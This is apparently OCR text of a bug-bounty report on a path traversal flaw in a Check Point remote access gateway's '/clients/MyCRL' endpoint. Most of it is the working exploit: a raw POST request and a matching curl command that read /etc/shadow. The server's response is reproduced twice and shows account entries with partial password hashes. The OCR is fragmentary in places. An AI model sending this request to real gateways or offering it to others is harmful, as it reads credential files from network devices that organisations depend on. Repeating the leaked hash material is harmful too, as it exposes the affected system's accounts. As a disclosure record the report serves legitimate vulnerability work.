 Path Traversal Vulnerability in File Inclusion Check Point Remot...
ADD HACKER SUMMARY
TIMELINE · EXPORT
41 minutes ago
Code 48 Bytes
Unwrap lines Copy Download
1
2 Affected URL: http://
Vulnerability Title: Path Traversal Vulnerability in File Inclusion
Vulnerability Type: Path Traversal (CWE-22)
Vulnerable Component: /clients/MyCRL endpoint
Reported May 30, 2024, 10:41am UTC
Reported to Managed
Report Id New (Open)
Severity Critical (10.0)
Asset: Wil... *.
Weakness Path Traversal: '.../...//'
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /clients/MyCRL HTTP/1.1
2 Host:
3 Content-Length: 39
4
5 aCSHELL/../../../../../../../etc/shadow
root@kali: ~/go/bin
File Actions Edit View Help
(root㉿kali)-[~/go/bin]
# curl -i -s -k -X $'POST' \
-H $'Host: -H $'Content-Length: 39' \
--data-binary $'aCSHELL/../../../../../../../etc/shadow' \
$'https:/ /clients/MyCRL'
HTTP/1.0 200 OK
Date: Thu, 30 May 2024 10:55:04 GMT
Server: Check Point SVN foundation
Content-Type: text/html
X-UA-Compatible: IE=EmulateIE7
Connection: close
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Length: 567
admin:$6$rounds=10000$k e0D2
D/:19110:0:99999:8:::
monitor:*:19867:0:99999:8:::
root:*:19867:0:99999:7:::
nobody:*:19867:0:99999:7:::
postfix:*:19867:0:99999:7:::
rpm:!!:19867:0:99999:7:::
shutdown:*:19867:0:99999:7:::
pcap:!!:19867:0:99999:7:::
halt:*:19867:0:99999:7:::
cp_postgres:*:19867:0:99999:7:::
fwcheck:$1$3zA :8:::
_nonlocl:*:19867:0:99999:7:::
vcsa:!!:19867:0:99999:7:::
cpep_user:*:19867:0:99999:7:::
sshd:*:19867:0:99999:7:::
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Thu, 30 May 2024 10:51:01 GMT
3 Server: Check Point SVN foundation
4 Content-Type: text/html
5 X-UA-Compatible: IE=EmulateIE7
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=3153600
9 Content-Length: 567
10
11 admin:$6$rounds=10000$kj5tj
X94zD/:19110:0:99999:8:::
12 monitor:*:19867:0:99999:8:::
13 root:*:19867:0:99999:7:::
14 nobody:*:19867:0:99999:7:::
15 postfix:*:19867:0:99999:7:::
16 rpm:!!:19867:0:99999:7:::
17 shutdown:*:19867:0:99999:7:::
18 pcap:!!:19867:0:99999:7:::
19 halt:*:19867:0:99999:7:::
20 cp_postgres:*:19867:0:99999:7:::
21 fwcheck:$1$3zAWJK
22 _nonlocl:*:19867:0:99999:7:::
23 vcsa:!!:19867:0:99999:7:::
24 cpep_user:*:19867:0:99999:7:::
25 sshd:*:19867:0:99999:7:::
26